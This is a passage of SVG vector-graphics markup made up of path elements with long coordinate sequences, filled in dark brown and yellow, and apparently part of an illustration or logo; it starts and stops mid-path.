65.9076 36.1034 66.0042L36.006 66.1654L35.9735 66.1976C35.9086 66.1976 35.8762 66.1332 35.8437 66.0365C35.7872 65.8478 35.7545 65.653 35.7463 65.4563C35.7522 65.2698 35.7987 65.0867 35.8828 64.9197C35.9668 64.7528 36.0864 64.606 36.2332 64.4894V64.3927C36.2325 64.2572 36.2605 64.123 36.3154 63.9989C36.3703 63.8748 36.4509 63.7636 36.5519 63.6724C36.6529 63.5812 36.7721 63.5122 36.9017 63.4697C37.0313 63.4272 37.1685 63.4122 37.3043 63.4258H37.4017L37.7587 63.458H37.7911C37.9972 63.4548 38.1943 63.3742 38.3429 63.2324C38.4472 63.1766 38.5331 63.0923 38.5907 62.9895C38.6482 62.8867 38.6748 62.7696 38.6675 62.6523C38.6459 62.5103 38.6134 62.3702 38.5701 62.2333C38.5168 62.0779 38.4948 61.9136 38.5052 61.7498C38.5306 61.4991 38.6105 61.2569 38.7394 61.0398C38.8683 60.8228 39.0431 60.6362 39.2517 60.4928C39.3491 60.4283 39.4465 60.3316 39.4465 60.2672C39.4465 60.2027 39.4465 60.2349 39.414 60.2349C39.3815 60.2349 39.3491 60.2672 39.2842 60.2994C39.2193 60.3316 39.1543 60.3961 39.0245 60.4606L38.8622 60.5573L38.6675 60.6217C38.6026 60.654 38.5701 60.6862 38.5701 60.7184C38.568 60.7359 38.5698 60.7537 38.5754 60.7704C38.581 60.7871 38.5903 60.8024 38.6026 60.8151C38.606 60.8395 38.6174 60.8622 38.635 60.8796C38.635 60.9118 38.6026 60.944 38.5701 61.0085L38.4403 61.2341C38.3435 61.4114 38.1969 61.557 38.0183 61.6531C37.8885 62.0076 37.7262 62.1688 37.499 62.201C37.4471 62.3547 37.3525 62.4907 37.2262 62.5933C37.0999 62.6959 36.9469 62.7611 36.785 62.7812C36.7292 62.9716 36.6159 63.1403 36.4604 63.2646C36.3955 63.3291 36.3306 63.3936 36.3306 63.4258C36.2332 63.5547 36.2332 63.5869 36.2007 63.5869C36.1088 63.5604 36.0287 63.5036 35.9735 63.4258C35.9334 63.3891 35.9004 63.3454 35.8762 63.2969L35.7788 63.1357C35.7463 63.0713 35.7139 63.0713 35.6814 63.0713H35.6165L35.3893 63.1035C35.2305 63.1388 35.0845 63.2168 34.9674 63.3291L34.8375 63.5225C34.8375 63.5547 34.8051 63.5547 34.7726 63.5547C34.6752 63.5547 34.6103 63.3613 34.6103 63.0068C34.586 62.7796 34.6435 62.5513 34.7726 62.3622L35.0647 61.9754C35.0972 61.9109 35.1296 61.8787 35.1296 61.8143C35.1215 61.7658 35.0989 61.7209 35.0647 61.6853C34.9998 61.6209 34.9349 61.5564 34.9024 61.5564L34.6752 61.5242C34.6428 61.5242 34.6103 61.5242 34.6103 61.4919C34.6103 61.4597 34.6103 61.4597 34.6428 61.4275C34.7134 61.3359 34.8017 61.2592 34.9024 61.2019C35.0805 61.0668 35.2954 60.9881 35.5191 60.9763C35.7128 60.989 35.9012 61.044 36.0709 61.1374L36.363 61.3308C36.4011 61.3564 36.4471 61.3678 36.4929 61.363C36.5695 61.3537 36.6425 61.3252 36.705 61.28C36.7675 61.2349 36.8173 61.1747 36.8499 61.1052C36.9342 60.9577 36.9789 60.7913 36.9797 60.6217C36.9819 60.5322 36.9658 60.4432 36.9324 60.3601C36.8989 60.277 36.8488 60.2015 36.785 60.1382C36.7213 60.0749 36.6453 60.0251 36.5616 59.9919C36.4779 59.9587 36.3882 59.9427 36.2981 59.9449C36.0983 59.9501 35.9052 60.0178 35.7463 60.1383C35.6814 60.1705 35.649 60.2027 35.649 60.2672L35.5516 60.4606L35.4867 60.525C35.4218 60.525 35.3244 60.3639 35.227 60.1705C35.1595 60.0509 35.1155 59.9196 35.0972 59.7837C35.0366 59.6183 35.0037 59.4441 34.9998 59.268V58.978C34.8724 58.7868 34.8046 58.5626 34.8051 58.3333C34.8025 58.212 34.8246 58.0914 34.87 57.9788C34.7744 57.8483 34.7284 57.6885 34.7402 57.5276V57.3986L34.7726 57.2697L34.8051 57.1408C34.6762 56.9364 34.5983 56.7043 34.5779 56.464C34.5488 56.3203 34.5053 56.18 34.448 56.045C34.4295 56.0282 34.418 56.0052 34.4156 55.9805C34.4156 55.916 34.5454 55.8516 34.7402 55.8516H34.9024C34.8784 55.79 34.8673 55.7242 34.87 55.6582C34.8781 55.5168 34.8998 55.3765 34.9349 55.2392C34.9773 55.1597 34.9996 55.0713 34.9998 54.9813C34.9998 54.8524 34.9674 54.7235 34.9674 54.659L34.87 54.4657C34.8577 54.4529 34.8484 54.4376 34.8428 54.4209C34.8372 54.4042 34.8354 54.3865 34.8375 54.369C34.8375 54.3367 34.8375 54.3367 34.9024 54.3367C35.248 54.4208 35.5628 54.5995 35.8112 54.8524C35.9446 54.9677 36.0491 55.1121 36.1167 55.2743C36.1843 55.4365 36.2131 55.612 36.2007 55.7871L36.1683 56.0127C36.4604 56.2706 36.5902 56.464 36.5902 56.6896C36.5815 56.8488 36.5118 56.9987 36.3955 57.1086C36.2752 57.1972 36.1794 57.3146 36.117 57.4498C36.0545 57.5851 36.0275 57.7337 36.0384 57.8821C36.0384 58.43 36.2007 58.7201 36.4929 58.7201C36.785 58.7201 36.9797 58.43 37.0122 58.011L37.0446 57.6243C37.0555 57.4938 37.0772 57.3644 37.1095 57.2375C37.1328 57.1535 37.1437 57.0667 37.142 56.9796C37.142 56.8507 37.0446 56.6573 36.785 56.335C36.5253 56.0127 36.3955 55.8193 36.3955 55.5615C36.3915 55.4912 36.402 55.4209 36.4263 55.3548C36.4505 55.2886 36.4881 55.2281 36.5367 55.1768C36.5853 55.1256 36.6438 55.0847 36.7088 55.0566C36.7738 55.0285 36.8439 55.0139 36.9148 55.0136C36.9856 55.0094 37.0554 55.0325 37.1095 55.078C37.0942 54.9168 37.1405 54.7557 37.2394 54.6268C37.2709 54.4934 37.3382 54.3709 37.4341 54.2723C37.459 54.2746 37.4822 54.2861 37.499 54.3045C37.5315 54.3367 37.5964 54.4012 37.6289 54.4012C37.6643 54.4179 37.6971 54.4396 37.7262 54.4657L37.8236 54.5623C37.8672 54.3578 37.9821 54.1752 38.1482 54.0467C38.278 53.9177 38.3429 53.8533 38.3754 53.8533C38.4078 53.8533 38.4078 53.8855 38.4403 53.9177L38.5701 54.0789L38.7324 54.2723C38.8126 54.3611 38.8586 54.4753 38.8622 54.5946L38.9596 54.5301L39.1219 54.4334C39.1543 54.4012 39.1868 54.4012 39.2517 54.3367C39.2686 54.3183 39.2917 54.3068 39.3166 54.3045C39.3491 54.3045 39.3491 54.3367 39.3815 54.369L39.4465 54.5946L39.5763 54.8524C39.621 54.931 39.6434 55.0201 39.6412 55.1103V55.1747H39.7061C39.8242 55.1967 39.9297 55.2619 40.0019 55.3574C40.074 55.4528 40.1074 55.5717 40.0956 55.6904C40.0696 55.9115 39.9951 56.1242 39.8774 56.3135C39.7596 56.5029 39.6014 56.6642 39.414 56.7863C39.3872 56.8805 39.3763 56.9785 39.3815 57.0763C39.3815 57.8821 39.6087 58.0755 40.8746 58.2689C41.1601 58.2978 41.4425 58.3517 41.7185 58.43C41.7509 58.43 42.043 58.5267 42.5299 58.6879C42.7267 58.7649 42.9352 58.8085 43.1466 58.8168C43.3089 58.8168 43.3738 58.7846 43.3738 58.6879C43.3738 58.5912 43.179 58.43 42.5299 58.1722L41.6211 57.8176C40.7123 57.4631 40.2579 56.9152 40.2579 56.0772C40.2487 55.8547 40.2861 55.6327 40.3677 55.4252C40.4493 55.2178 40.5733 55.0293 40.7319 54.8719C40.8904 54.7144 41.0802 54.5912 41.2891 54.5102C41.498 54.4292 41.7216 54.3921 41.9457 54.4012C42.3695 54.4089 42.788 54.4964 43.179 54.659C43.4219 54.7613 43.6712 54.8475 43.9256 54.9169C44.0554 54.9169 44.1203 54.8202 44.1528 54.659C44.1852 54.4979 44.2177 54.4334 44.2826 54.4334C44.4124 54.4334 44.5422 54.5623 44.6396 54.7557C44.7318 54.9234 44.7767 55.1127 44.7694 55.3037C44.7809 55.4564 44.7338 55.6078 44.6374 55.7274C44.5411 55.847 44.4027 55.9259 44.2501 55.9483C44.1567 56.0834 44.0303 56.1927 43.8827 56.266C43.7351 56.3393 43.5711 56.3742 43.4062 56.3673C42.9843 56.3673 42.7896 56.2706 42.0755 55.8516C41.9193 55.7262 41.7245 55.658 41.5237 55.6582C41.4723 55.6524 41.4202 55.6571 41.3707 55.6721C41.3211 55.687 41.2752 55.7118 41.2357 55.745C41.1962 55.7782 41.1639 55.8191 41.1409 55.8651C41.1179 55.9112 41.1045 55.9614 41.1018 56.0127C41.1018 56.2061 41.2641 56.335 41.5886 56.4317C41.718 56.4591 41.8398 56.5141 41.9457 56.5929C41.9972 56.5719 42.0523 56.561 42.1079 56.5606C42.5181 56.6018 42.9044 56.771 43.2115 57.0441C43.5318 57.1441 43.8159 57.3344 44.0292 57.592C44.2424 57.8495 44.3756 58.1631 44.4124 58.4945C44.4093 58.8043 44.2862 59.101 44.0686 59.3231C43.851 59.5451 43.5557 59.6754 43.244 59.687C43.2764 59.7515 42.9194 59.7193 42.6273 59.6548Z" fill="#131108"/>
<path d="M42.2378 62.4911L42.2702 62.3622L42.3027 62.201C42.3027 62.1688 42.3351 62.1043 42.4325 62.0399C42.5389 61.8887 42.5956 61.7086 42.5948 61.5242C42.5881 61.4557 42.5659 61.3896 42.5299 61.3308C42.5176 61.3181 42.5083 61.3028 42.5027 61.2861C42.4971 61.2693 42.4953 61.2516 42.4974 61.2341C42.4974 61.2256 42.5008 61.2174 42.5069 61.2113C42.513 61.2053 42.5213 61.2019 42.5299 61.2019C42.5299 61.1976 42.5307 61.1934 42.5324 61.1895C42.534 61.1856 42.5364 61.1821 42.5394 61.1791C42.5424 61.1761 42.546 61.1737 42.5499 61.1721C42.5539 61.1705 42.5581 61.1696 42.5623 61.1696C42.5948 61.1696 42.6273 61.2019 42.6597 61.2341C42.6821 61.275 42.7159 61.3085 42.7571 61.3308C42.7895 61.3308 42.8545 61.2663 42.8869 61.1374C42.8853 61.1023 42.8969 61.0678 42.9194 61.0407C42.9121 60.9374 42.8786 60.8376 42.822 60.7506C42.8097 60.7379 42.8005 60.7226 42.7948 60.7059C42.7892 60.6892 42.7874 60.6714 42.7895 60.6539C42.791 60.6373 42.7983 60.6218 42.8102 60.61C42.8221 60.5982 42.8377 60.5909 42.8545 60.5895C42.8869 60.5895 42.9194 60.6217 42.9843 60.6862C43.0011 60.7046 43.0243 60.7161 43.0492 60.7184C43.1141 60.7184 43.1466 60.6539 43.2115 60.4928C43.2326 60.4416 43.2436 60.3869 43.2439 60.3316C43.2439 60.2994 43.2439 60.2994 43.2115 60.2994H43.0492C42.9374 60.2917 42.8282 60.2621 42.7279 60.2123C42.6276 60.1625 42.5383 60.0935 42.465 60.0093L42.1729 59.6548C42.0755 59.5259 41.9132 59.3003 41.9132 59.3003L41.686 59.1391C41.6535 59.1069 41.6211 59.0746 41.6211 59.0424C41.6211 59.0102 41.6535 58.978 41.7184 58.978C41.9088 59.0227 42.0938 59.0875 42.2702 59.1713C42.6011 59.3042 42.9523 59.3805 43.3089 59.397C43.5449 59.3987 43.7722 59.3086 43.942 59.146C44.1119 58.9833 44.2109 58.761 44.2177 58.5267C44.1878 58.2047 44.0372 57.9056 43.7957 57.6887C43.7422 57.6309 43.6754 57.5866 43.601 57.5598C43.5842 57.5613 43.5686 57.5685 43.5567 57.5803C43.5448 57.5921 43.5375 57.6077 43.5361 57.6243C43.5347 57.6694 43.5459 57.714 43.5685 57.7532C43.5685 57.7854 43.601 57.8176 43.601 57.8499C43.5995 57.8665 43.5922 57.8821 43.5803 57.8938C43.5685 57.9056 43.5528 57.9129 43.5361 57.9143C43.4711 57.9143 43.4062 57.8176 43.3413 57.6243C43.2764 57.3986 43.1466 57.2697 42.822 57.1086C42.7189 57.0539 42.61 57.0107 42.4974 56.9796C42.4888 56.9796 42.4806 56.983 42.4745 56.9891C42.4684 56.9951 42.465 57.0033 42.465 57.0119C42.4601 57.0573 42.4716 57.103 42.4974 57.1408L42.5948 57.3342C42.5933 57.3508 42.586 57.3664 42.5742 57.3781C42.5623 57.3899 42.5466 57.3972 42.5299 57.3986C42.465 57.3986 42.4325 57.3664 42.3027 57.1408C42.1888 56.9816 42.031 56.8584 41.8483 56.7863C41.7975 56.7629 41.7419 56.7519 41.686 56.754C41.6614 56.7574 41.6386 56.7688 41.6211 56.7863C41.6436 56.8134 41.6552 56.8478 41.6535 56.883V56.9474C41.6521 56.964 41.6448 56.9796 41.6329 56.9914C41.621 57.0032 41.6053 57.0104 41.5886 57.0119C41.4271 56.9345 41.2834 56.8248 41.1667 56.6896C41.0134 56.5201 40.922 56.3045 40.907 56.0772C40.9241 55.8751 41.017 55.6868 41.1673 55.5495C41.3175 55.4122 41.5143 55.336 41.7184 55.3359C41.8087 55.338 41.8974 55.36 41.9781 55.4003L42.3351 55.5937L42.7571 55.8838C42.9902 56.0399 43.2571 56.1392 43.5361 56.1739C43.6474 56.1732 43.7576 56.1513 43.8606 56.1094C43.958 56.0772 44.0229 56.045 44.0229 56.0127L43.9905 55.9805L43.7633 55.9483C43.527 55.9032 43.3047 55.8038 43.1141 55.6582L42.6273 55.3359L42.2053 55.1747C42.1886 55.1733 42.1729 55.166 42.161 55.1542C42.1492 55.1424 42.1419 55.1269 42.1404 55.1103C42.1404 55.078 42.1729 55.078 42.2053 55.078C42.2498 55.0831 42.2935 55.0939 42.3351 55.1103L42.7246 55.2392C42.8939 55.2984 43.057 55.374 43.2115 55.4648C43.4862 55.6386 43.7968 55.7487 44.1203 55.7871C44.1737 55.7897 44.2271 55.7817 44.2773 55.7636C44.3275 55.7455 44.3737 55.7176 44.4129 55.6816C44.4522 55.6456 44.4839 55.6022 44.5061 55.5539C44.5283 55.5056 44.5406 55.4534 44.5422 55.4003C44.5422 55.3359 44.5098 55.207 44.5098 55.1103C44.5016 55.0618 44.479 55.0169 44.4449 54.9813C44.4124 54.9491 44.4124 54.9491 44.3799 54.9491C44.3475 54.9491 44.3475 54.9813 44.3475 55.0458V55.1747C44.3475 55.3681 44.2826 55.4326 44.0554 55.4326C43.7271 55.3908 43.4086 55.2926 43.1141 55.1425C42.7667 54.9858 42.3918 54.8982 42.0106 54.8847C41.6395 54.8838 41.282 55.0233 41.0107 55.2747C40.7395 55.5261 40.5747 55.8707 40.55 56.2383C40.55 56.8507 40.9719 57.3342 41.8158 57.6887L42.6922 58.0433C43.4387 58.3333 43.6983 58.559 43.6983 58.849C43.6983 59.0746 43.4711 59.2358 43.1466 59.2358C42.9113 59.224 42.6803 59.1694 42.465 59.0746C41.8701 58.8635 41.2462 58.7439 40.6149 58.7201C40.2907 58.6991 39.9658 58.7488 39.6631 58.8658C39.3603 58.9827 39.0869 59.164 38.8622 59.397C38.7973 59.4614 38.7648 59.4614 38.7324 59.4614C38.6999 59.4614 38.6675 59.4614 38.5701 59.397C38.4994 59.3607 38.4222 59.3388 38.3429 59.3325C38.2453 59.3486 38.1548 59.3935 38.0832 59.4614L37.9859 59.5903C37.9534 59.6226 37.921 59.6548 37.8885 59.6548C37.856 59.6548 37.6938 59.5259 37.5964 59.3647C37.541 59.2891 37.5073 59.2 37.499 59.1069C37.499 59.0424 37.4666 58.9457 37.4666 58.8168V58.6234L37.499 58.43C37.4982 58.3746 37.5092 58.3197 37.5315 58.2689C37.5315 58.2366 37.5639 58.2366 37.5964 58.2366C37.6288 58.2366 37.6613 58.3011 37.6613 58.3978V58.4945C37.6613 58.7846 37.7911 59.0424 37.921 59.0424C38.0508 59.0424 38.1157 58.849 38.1806 58.4945C38.1806 58.43 38.2131 58.3656 38.2455 58.3656C38.278 58.3656 38.3104 58.43 38.3429 58.559C38.3838 58.6725 38.4383 58.7807 38.5052 58.8813C38.5174 58.9066 38.5355 58.9286 38.5581 58.9454C38.5808 58.9623 38.6071 58.9734 38.635 58.978C38.7324 58.978 38.7648 58.849 38.8298 58.559C38.8622 58.43 38.8947 58.3656 38.9271 58.3656C38.9596 58.3656 38.9596 58.3656 38.9596 58.3978C38.99 58.4359 39.0121 58.4798 39.0245 58.5267C39.0615 58.5665 39.1055 58.5993 39.1543 58.6234C39.1938 58.6458 39.2387 58.657 39.2842 58.6556C39.3018 58.6577 39.3196 58.656 39.3365 58.6504C39.3533 58.6448 39.3687 58.6356 39.3815 58.6234C39.414 58.5912 39.4464 58.559 39.4464 58.5267C39.4202 58.4978 39.3983 58.4652 39.3815 58.43C39.289 58.329 39.2222 58.2074 39.1868 58.0755C39.1739 57.9934 39.1404 57.9158 39.0894 57.8499C39.057 57.8176 39.057 57.7854 39.0245 57.7854H38.9271C38.9271 57.7854 38.8298 57.8176 38.6999 57.8499H38.635C38.6026 57.8499 38.6026 57.8176 38.6026 57.7854C38.6026 57.7532 38.635 57.721 38.6999 57.6565C38.8485 57.5205 38.9682 57.3563 39.0518 57.1736C39.1354 56.9909 39.1813 56.7935 39.1868 56.5929C39.1864 56.3737 39.2544 56.1597 39.3815 55.9805L39.4464 55.916C39.4789 55.916 39.5114 55.9483 39.5114 56.0127C39.5135 56.0682 39.5024 56.1235 39.4789 56.1739C39.4789 56.2061 39.4464 56.2706 39.4464 56.3028V56.335L39.4789 56.3995L39.6087 56.3673L39.7386 56.2383C39.8154 56.1112 39.8599 55.9674 39.8684 55.8193C39.8695 55.777 39.8614 55.7349 39.8446 55.6959C39.8278 55.657 39.8027 55.6221 39.771 55.5937C39.7061 55.5293 39.6736 55.497 39.6087 55.497H39.4789C39.414 55.497 39.3815 55.4648 39.3815 55.4326L39.414 55.3681V55.2392L39.3491 54.9813L39.2842 54.8524L39.2517 54.7557L39.1868 54.8202L39.0245 54.9169C38.992 54.9491 38.9271 54.9813 38.8947 55.0458C38.7324 55.2392 38.7324 55.2392 38.6675 55.2392C38.6026 55.2392 38.6026 55.2392 38.6026 55.207V55.1747C38.6268 55.102 38.6378 55.0256 38.635 54.9491C38.6133 54.7172 38.5098 54.5004 38.3429 54.3367C38.2439 54.4134 38.1634 54.5111 38.1073 54.6226C38.0511 54.7341 38.0207 54.8567 38.0183 54.9813V55.1103C38.0183 55.1425 38.0183 55.1747 37.9859 55.1747C37.9691 55.1733 37.9535 55.166 37.9416 55.1542C37.9297 55.1424 37.9224 55.1269 37.921 55.1103L37.7911 54.9491C37.741 54.9014 37.6867 54.8583 37.6288 54.8202C37.5964 54.8202 37.5964 54.788 37.5315 54.7557L37.499 54.8524C37.4147 54.9999 37.37 55.1663 37.3692 55.3359C37.3692 55.4648 37.3367 55.5293 37.3043 55.5293C37.2793 55.5269 37.2562 55.5154 37.2394 55.497C37.0771 55.4003 37.0771 55.4003 37.0122 55.4003C36.9688 55.3975 36.9253 55.4039 36.8846 55.4191C36.8439 55.4343 36.807 55.4579 36.7763 55.4884C36.7455 55.5189 36.7217 55.5556 36.7064 55.596C36.6911 55.6364 36.6847 55.6796 36.6876 55.7226C36.7011 55.8496 36.7457 55.9713 36.8174 56.0772C36.9148 56.2383 37.0446 56.3995 37.1095 56.3995C37.1744 56.3995 37.142 56.3995 37.142 56.335V56.1416L37.1095 56.0127V55.9805C37.1095 55.9483 37.1095 55.916 37.142 55.916C37.2394 55.916 37.3043 56.1739 37.4016 56.7218C37.42 57.0878 37.5566 57.4381 37.7911 57.721L37.8885 57.8176C37.8885 57.8262 37.8851 57.8344 37.879 57.8404C37.8729 57.8465 37.8646 57.8499 37.856 57.8499C37.8236 57.8499 37.7911 57.8176 37.7262 57.7854C37.7134 57.7732 37.698 57.764 37.6812 57.7584C37.6643 57.7529 37.6465 57.7511 37.6288 57.7532C37.5673 57.7647 37.5115 57.7963 37.4703 57.8431C37.4291 57.8898 37.4049 57.949 37.4016 58.011L37.3043 58.5912L37.2394 59.4292C37.2334 59.6353 37.2553 59.8412 37.3043 60.0416C37.3367 60.2672 37.3692 60.4283 37.3692 60.525C37.3674 60.8246 37.2639 61.1149 37.0755 61.3489C36.887 61.5828 36.6245 61.7468 36.3306 61.8143L35.6489 62.0076C35.227 62.1366 35.0323 62.3944 34.9673 62.9101C35.0647 62.8134 35.0972 62.8134 35.2595 62.7812L35.4542 62.7489C35.4845 62.7518 35.515 62.7474 35.5432 62.7362C35.5714 62.725 35.5965 62.7072 35.6165 62.6845C35.6489 62.6845 35.6814 62.62 35.7463 62.5556L35.9086 62.3622C35.9735 62.2977 36.0384 62.2333 36.0709 62.2333C36.1033 62.2333 36.1033 62.2655 36.1033 62.2977C36.0905 62.3545 36.0686 62.4089 36.0384 62.4589C35.9833 62.5329 35.96 62.6256 35.9735 62.7167C35.979 62.8704 36.0362 63.0179 36.1358 63.1357C36.1584 63.0965 36.1696 63.0519 36.1683 63.0068C36.2007 62.9746 36.2332 62.9101 36.3306 62.7812C36.439 62.6443 36.5265 62.4922 36.5902 62.3299C36.5902 62.1688 36.6227 62.1043 36.6551 62.1043C36.6876 62.1043 36.6876 62.1043 36.72 62.201C36.72 62.2333 36.72 62.2333 36.7525 62.2655C36.785 62.2977 36.785 62.2977 36.8174 62.2977C36.8518 62.2938 36.8849 62.2828 36.9148 62.2655C36.975 62.2307 37.0297 62.1872 37.0771 62.1366L37.1744 61.9432C37.2013 61.8806 37.223 61.8159 37.2394 61.7498V61.6209C37.2394 61.5886 37.2394 61.5564 37.2718 61.5564C37.3043 61.5564 37.3367 61.6209 37.3692 61.6853C37.4016 61.7498 37.4016 61.7498 37.4341 61.7498C37.4666 61.7498 37.499 61.7176 37.5315 61.7176C37.6409 61.6159 37.71 61.4787 37.7262 61.3308V61.1374L37.6938 60.9763C37.6952 60.9596 37.7025 60.9441 37.7144 60.9323C37.7263 60.9205 37.7419 60.9132 37.7587 60.9118C37.7911 60.9118 37.856 60.9763 37.921 61.1374C37.9534 61.2019 37.9859 61.2341 38.0183 61.2341C38.0832 61.2341 38.1157 61.2019 38.2131 61.0729L38.3104 60.944C38.3315 60.9161 38.3429 60.8822 38.3429 60.8473C38.3429 60.8125 38.3315 60.7785 38.3104 60.7506L38.2131 60.6217C38.2131 60.5895 38.1806 60.5573 38.1806 60.525C38.1994 60.3542 38.2547 60.1894 38.3429 60.0416C38.3932 59.9593 38.4367 59.8731 38.4727 59.7837C38.5052 59.7515 38.5052 59.7193 38.5376 59.7193C38.5701 59.7193 38.5701 59.7515 38.5701 59.7837V60.106C38.5701 60.1383 38.6026 60.1705 38.6675 60.1705C38.6851 60.1726 38.703 60.1708 38.7198 60.1652C38.7366 60.1597 38.752 60.1504 38.7648 60.1383L39.0245 60.0416C39.1032 60.0039 39.1791 59.9609 39.2517 59.9126C39.4685 59.7536 39.7288 59.6637 39.9982 59.6548C40.1725 59.6622 40.3412 59.718 40.4851 59.816C40.5131 59.8371 40.5473 59.8484 40.5824 59.8482C40.6149 59.8482 40.6474 59.8159 40.6798 59.7837C40.6983 59.767 40.7099 59.744 40.7123 59.7193C40.7171 59.6738 40.7056 59.6282 40.6798 59.5903C40.6496 59.5404 40.6277 59.486 40.6149 59.4292C40.6149 59.4206 40.6183 59.4124 40.6244 59.4064C40.6305 59.4003 40.6388 59.397 40.6474 59.397C40.6641 59.3984 40.6798 59.4057 40.6916 59.4174C40.7035 59.4292 40.7108 59.4448 40.7123 59.4614C40.7447 59.5259 40.8096 59.6548 40.9395 59.8804C41.0775 60.1724 41.3207 60.4024 41.6211 60.525L42.0755 60.6217C42.2053 60.6539 42.2378 60.7184 42.2378 60.8796C42.2394 61.0335 42.2016 61.1853 42.1277 61.3206C42.0539 61.456 41.9466 61.5704 41.8158 61.6531L41.4263 61.8787C41.35 61.9426 41.2876 62.0213 41.2429 62.11C41.1983 62.1986 41.1723 62.2954 41.1667 62.3944C41.1759 62.5783 41.1976 62.7613 41.2316 62.9423L41.2965 62.8779L41.4588 62.7812L41.6211 62.62L41.7184 62.3944L41.8158 62.201C41.8483 62.1043 41.9132 62.0399 41.9456 62.0399C41.9781 62.0399 42.0106 62.1043 42.0106 62.201V62.2655C42.1079 62.201 42.1404 62.2655 42.2378 62.4911Z" fill="#FFDD00"/>
<path d="M36.1034 65.4563C36.1034 64.9729 36.2981 64.7472 37.0122 64.3927C38.4403 63.6836 39.1868 63.039 39.1868 62.5233C39.1703 62.3354 39.1266 62.1509 39.057 61.9754C39.0029 61.8304 38.9701 61.6784 38.9596 61.5242C39.0064 61.2165 39.1548 60.9331 39.3816 60.7184L39.5763 60.5573C39.6756 60.4744 39.7442 60.361 39.7711 60.2349V60.1383C39.7711 60.0416 39.8035 60.0093 39.9333 59.9771H40.0307C40.0553 59.9737 40.0781 59.9624 40.0956 59.9449C40.1281 59.9449 40.1605 59.9771 40.193 60.0093L40.2579 60.106L40.3228 60.2027C40.3553 60.2349 40.3553 60.2349 40.3877 60.2349C40.4127 60.2326 40.4358 60.2211 40.4527 60.2027C40.4921 60.1803 40.5371 60.1691 40.5825 60.1705C40.5957 60.1689 40.609 60.1704 40.6215 60.1747C40.6341 60.179 40.6454 60.1861 40.6548 60.1954C40.6642 60.2047 40.6713 60.216 40.6756 60.2284C40.68 60.2409 40.6814 60.2541 40.6799 60.2672C40.6381 60.5791 40.5024 60.8713 40.2904 61.1052C39.9009 61.6531 39.7711 61.9432 39.7711 62.2655C39.7615 62.5209 39.8418 62.7716 39.9983 62.9746C40.0168 62.9913 40.0284 63.0143 40.0307 63.039C40.0307 63.0713 39.9983 63.1035 39.9658 63.1679C39.9333 63.2324 39.9333 63.2324 39.9009 63.2646C39.8035 63.3936 39.7711 63.4258 39.7061 63.4258C39.6412 63.4258 39.6412 63.3936 39.6088 63.3291L39.5763 63.2324C39.5749 63.2158 39.5675 63.2002 39.5557 63.1884C39.5438 63.1767 39.5281 63.1694 39.5114 63.1679L39.4789 63.2002C39.4465 63.2324 39.4465 63.2646 39.4465 63.3291V63.4902C39.4398 63.5587 39.4176 63.6248 39.3816 63.6836C39.3491 63.7481 39.2842 63.7803 39.2517 63.8448C39.2193 63.9092 39.1868 63.9092 39.1544 63.9092C39.1219 63.9092 39.0895 63.877 39.0895 63.8126L39.0245 63.6192C39.0231 63.6026 39.0158 63.587 39.0039 63.5752C38.992 63.5634 38.9764 63.5562 38.9596 63.5547C38.9272 63.5547 38.8947 63.6192 38.8947 63.7159C38.8623 63.9415 38.8298 64.1026 38.7649 64.1349L38.6026 64.2638C38.5668 64.2977 38.5216 64.3202 38.4728 64.3282C38.4403 64.3282 38.4079 64.3282 38.4079 64.296L38.3429 64.1349C38.3429 64.1263 38.3395 64.1181 38.3334 64.1121C38.3273 64.106 38.3191 64.1026 38.3105 64.1026C38.278 64.1026 38.2456 64.1993 38.2131 64.3282C38.2225 64.4593 38.1975 64.5905 38.1406 64.7091C38.0837 64.8277 37.9969 64.9297 37.8885 65.0051C37.7762 65.0755 37.6861 65.1761 37.6289 65.2952C37.5376 65.1749 37.4917 65.0266 37.4991 64.8762C37.4991 64.7795 37.4991 64.715 37.5315 64.6828C37.5617 64.6329 37.5836 64.5784 37.5964 64.5216C37.5964 64.5131 37.593 64.5049 37.5869 64.4988C37.5808 64.4928 37.5726 64.4894 37.564 64.4894C37.539 64.4918 37.5159 64.5032 37.4991 64.5216C37.4621 64.5614 37.4181 64.5942 37.3692 64.6183C37.2941 64.6432 37.2287 64.6907 37.1822 64.7543C37.1356 64.8178 37.1102 64.8943 37.1096 64.9729C37.0998 65.0949 37.0445 65.2088 36.9544 65.2924C36.8643 65.3759 36.746 65.4229 36.6227 65.4241C36.2657 65.4886 36.2332 65.4886 36.1359 65.6175L36.1034 65.4563Z" fill="#FFDD00"/>
<path d="M35.4218 54.7879V55.0458C35.4268 55.1015 35.4156 55.1575 35.3893 55.2069C35.3684 55.2804 35.3574 55.3563 35.3569 55.4326C35.3537 55.6026 35.3987 55.7701 35.4867 55.916C35.5451 56.0256 35.5783 56.1467 35.5841 56.2706C35.5806 56.295 35.5692 56.3176 35.5516 56.335C35.5192 56.335 35.5192 56.335 35.4867 56.3028L35.3893 56.1739C35.3244 56.0772 35.2595 56.0449 35.0972 56.0449H34.9025C34.9674 56.2061 34.9998 56.3028 35.0323 56.3995C35.1297 56.7218 35.1297 56.754 35.3244 56.9152C35.5192 57.0763 35.5192 57.1086 35.5192 57.173C35.5192 57.2375 35.4867 57.2697 35.4542 57.2697H35.3569C35.292 57.2697 35.2595 57.3664 35.2595 57.4953C35.2694 57.5838 35.2913 57.6705 35.3244 57.7532C35.3569 57.8176 35.3893 57.8499 35.3893 57.8821L35.4867 57.9788C35.499 57.9915 35.5082 58.0068 35.5138 58.0235C35.5195 58.0402 35.5213 58.058 35.5192 58.0755C35.5192 58.1399 35.4867 58.1722 35.4542 58.1722C35.4366 58.1743 35.4187 58.1725 35.4019 58.1669C35.3851 58.1613 35.3697 58.1521 35.3569 58.1399C35.3323 58.1365 35.3095 58.1252 35.292 58.1077C35.2595 58.1077 35.227 58.1399 35.227 58.2044L35.2595 58.3656L35.3244 58.6234C35.3244 58.6879 35.3893 58.7523 35.4542 58.8168C35.4999 58.8693 35.5549 58.913 35.6165 58.9457L35.8113 59.0424C35.8437 59.0424 35.8437 59.0746 35.8437 59.1391C35.8423 59.1557 35.835 59.1713 35.8231 59.1831C35.8112 59.1948 35.7955 59.2021 35.7788 59.2036C35.7445 59.1996 35.7113 59.1886 35.6814 59.1713H35.5841C35.4867 59.1713 35.4867 59.1713 35.4867 59.268C35.4816 59.3237 35.4929 59.3797 35.5192 59.4292L35.5516 59.5903C35.5841 59.7515 35.649 59.8482 35.7139 59.8482C35.7388 59.8458 35.762 59.8343 35.7788 59.8159C35.9686 59.6798 36.1941 59.6014 36.428 59.5903C36.5926 59.5865 36.7569 59.6082 36.9148 59.6548C36.9428 59.6759 36.977 59.6873 37.0122 59.687C37.0446 59.687 37.0446 59.6548 37.0446 